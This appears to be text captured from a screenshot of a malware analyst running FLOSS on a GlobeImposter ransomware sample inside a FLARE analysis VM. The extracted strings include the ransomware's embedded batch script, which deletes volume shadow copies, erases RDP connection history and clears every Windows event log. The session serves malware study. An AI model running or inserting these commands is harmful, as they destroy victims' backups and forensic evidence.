 output.txt - Notepad
File Edit Format View Help
Generic EC key
id-ecDH
EC key for ECDH
desCBC
DES-CBC
des-ede3-cbc
DES-EDE3-CBC
id-sha224
SHA-224
id-sha256
%d.%d
vRQ>
8STs
LwH'
010001
{%08lX-%04X-%04X-%02X%02X-%02X%02X%02X%02X%02X%02X}
B231B717113902E9F788C7BD0C7ABABAF9B173A7F6B432076B82CBCB7C8149F3CF2F55A8CBDD772BFB4E0A319AE1ED45EB4AA6C4C6BAC6E11014B
outlook
ssms
postgre
excel
word
@echo off
vssadmin.exe Delete Shadows /All /Quiet
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"
cd %userprofile%\documents\
attrib Default.rdp -s -h
del Default.rdp
for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"
{{IDENTIFIER}}
rsa_encrypt
rsa_genkey
UVWjD^V3
D$(UP
t$$Uj
FP];
tqUh
D$lhT
D$pP
D$,PUUh
[_^]
SUVW
$SVWP
D$(
A D$(
D$(
D$(3
D$,
D$,
L$,j
Cmder
λ powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
FLARE 3/29/2022 9:15:47 PM
PS C:\Users\IEUser >
FLARE 3/29/2022 9:15:47 PM
PS C:\Users\IEUser >
FLARE 3/29/2022 9:15:47 PM
PS C:\Users\IEUser >
FLARE 3/29/2022 9:15:47 PM
PS C:\Users\IEUser > cd .\Desktop\
FLARE 3/29/2022 9:34:23 PM
PS C:\Users\IEUser\Desktop > floss .\globelimposter_dump_SCY.exe > output.txt
WARNING:vivisect.impemu.emulator:Emulator prehook failed on fva: 0x408932, opva: 0x408940, op: mov esi,eax, err: HIT
LOCTYPE 4 AT 0040893e
WARNING:vivisect.impemu.emulator:Emulator prehook failed on fva: 0x401404, opva: 0x4013f1, op: cmp dh,byte [edi], err
: HIT LOCTYPE 4 AT 004013f1
WARNING:vivisect.impemu.emulator:Emulator prehook failed on fva: 0x403f5f, opva: 0x403f61, op: out dx,al, err: Out in
struction...
WARNING:vivisect.impemu.emulator:Emulator prehook failed on fva: 0x4084a5, opva: 0x4084f0, op: pop ecx, err: HIT LOCT
YPE 4 AT 004084f0
WARNING:vivisect.impemu.emulator:Emulator prehook failed on fva: 0x401d98, opva: 0x401de4, op: inc ebx, err: HIT LOCT
YPE 2 AT 00401dd0
WARNING:vivisect.impemu.emulator:Emulator prehook failed on fva: 0x40764e, opva: 0x407674, op: xor eax,eax, err: HIT
LOCTYPE 4 AT 00407673
WARNING:vivisect.impemu.emulator:Emulator prehook failed on fva: 0x406eec, opva: 0x406f0b, op: test eax,eax, err: HIT
LOCTYPE 4 AT 00406f09
WARNING:vivisect.impemu.emulator:Emulator prehook failed on fva: 0x403f4b, opva: 0x403f2f, op: mov ebp,eax, err: HIT
LOCTYPE 4 AT 00403f2c
WARNING:vivisect.impemu.emulator:Emulator prehook failed on fva: 0x403fef, opva: 0x403fff, op: mov eax,esi, err: HIT
LOCTYPE 4 AT 00403ffe
WARNING:vivisect.base:_cb_opcode(0x406f0b): LOCATION ALREADY EXISTS: loc: 'PTR: 0xc0850040'
WARNING:vivisect.base:_cb_opcode(0x4074ce): LOCATION ALREADY EXISTS: loc: 'PTR: 0xf56af5eb'
WARNING:vivisect.base:_cb_opcode(0x4074cc): LOCATION ALREADY EXISTS: loc: 'PTR: 0xf56af5eb'
WARNING:vivisect.base:_cb_opcode(0x403966): LOCATION ALREADY EXISTS: loc: 'PTR: 0x3b01b60f'
WARNING:vivisect.base:_cb_opcode(0x403c53): LOCATION ALREADY EXISTS: loc: 'PTR: 0x7d830675'
WARNING:vivisect.base:_cb_opcode(0x403c55): LOCATION ALREADY EXISTS: loc: 'PTR: 0x7d830675'
WARNING:vivisect.base:_cb_opcode(0x403c64): LOCATION ALREADY EXISTS: loc: 'PTR: 0x000cc25d'
WARNING:vivisect.base:_cb_opcode(0x408223): LOCATION ALREADY EXISTS: loc: 'PTR: 0xff83db33'
WARNING:vivisect.base:_cb_opcode(0x40822a): LOCATION ALREADY EXISTS: loc: 'PTR: 0xa4993912'
WARNING:vivisect.base:_cb_opcode(0x40823c): LOCATION ALREADY EXISTS: loc: 'PTR: 0x718b5600'
WARNING:vivisect.base:_cb_opcode(0x40838a): LOCATION ALREADY EXISTS: loc: 'PTR: 0xc25d0000'
WARNING:vivisect.base:_cb_opcode(0x408384): LOCATION ALREADY EXISTS: loc: 'PTR: 0x04e8500c'
WARNING:vivisect.base:_cb_opcode(0x4083c7): LOCATION ALREADY EXISTS: loc: 'PTR: 0x85fd698d'
WARNING:vivisect.base:_cb_opcode(0x4083cc): LOCATION ALREADY EXISTS: loc: 'PTR: 0xe8564574'
WARNING:vivisect.base:_cb_opcode(0x4075db): LOCATION ALREADY EXISTS: loc: 'PTR: 0x3d830008'
WARNING:vivisect.base:_cb_opcode(0x40865c): LOCATION ALREADY EXISTS: loc: 'PTR: 0x80000001'
WARNING:vivisect.base:_cb_opcode(0x4075c6): LOCATION ALREADY EXISTS: loc: 'PTR: 0xd26a0575'
WARNING:vivisect.base:_cb_opcode(0x4086f6): LOCATION ALREADY EXISTS: loc: 'PTR: 0xfd03d8b6'
WARNING:envi.codeflow:parseOpcode error at 0x00404ae8 (addCodeFlow(0x404ae8)): InvalidInstruction("'ffffffff8945f08d4
5fc8945f88d45f0' at 0x404ae8L",)
WARNING:vivisect.base:_cb_opcode(0x40b6aa): LOCATION ALREADY EXISTS: loc: 'PTR: 0x00000000'
WARNING:vivisect.base:_cb_opcode(0x40b722): LOCATION ALREADY EXISTS: loc: 'PTR: 0x00000000'
WARNING:vivisect.base:_cb_opcode(0x40e520): LOCATION ALREADY EXISTS: loc: 'PTR: 0x32224d11'
WARNING:vivisect.base:_cb_opcode(0x40e5b7): LOCATION ALREADY EXISTS: loc: 'PTR: 0x00000000'
WARNING:vivisect.base:_cb_opcode(0x40e5cd): LOCATION ALREADY EXISTS: loc: 'PTR: 0x00000000'
WARNING:vivisect.base:_cb_opcode(0x401a9e): LOCATION ALREADY EXISTS: loc: 'PTR: 0x00401c0c'
FLARE 3/29/2022 9:35:16 PM
PS C:\Users\IEUser\Desktop >
Windows 10 Enterprise Evaluation